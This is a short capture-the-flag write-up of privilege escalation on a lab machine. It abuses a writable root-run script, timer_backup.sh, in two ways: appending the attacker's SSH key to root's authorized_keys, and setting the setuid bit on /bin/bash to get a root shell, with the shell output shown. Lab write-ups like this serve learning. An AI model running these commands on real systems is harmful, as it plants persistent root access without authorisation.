
Let's put the ssh public key and get the ssh connection.

Privilege escalation
Let's run the LinEnum.
Found interesting file in LinEnum result.

The file called "timer_backup.sh" Look interesting.
Let's check we have any rights to write the file or not.

We have Permission to write the file. Let's replace root SSH_PUB_KEY with our's ssh public key.
1
echo "echo YOUR SSH_PUB_KEY >> /root/.ssh/authorized_keys" >> /usr/bin/timer_backup.sh

Let's try to ssh inn and we got root.

Privilege escalation Second Method
If you don't share your ssh public key or don't do that long method so this is for you.
1
2
3
4
5

pericles@time:~$ echo "chmod +s /bin/bash" >> /usr/bin/timer_backup.sh
pericles@time:~$ /bin/bash -p
bash-5.0# id;cat /root/root.txt
uid=1000(pericles) gid=1000(pericles) euid=0(root) egid=0(root) groups=0(root),1000(pericles)
e4a7************************670f
And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
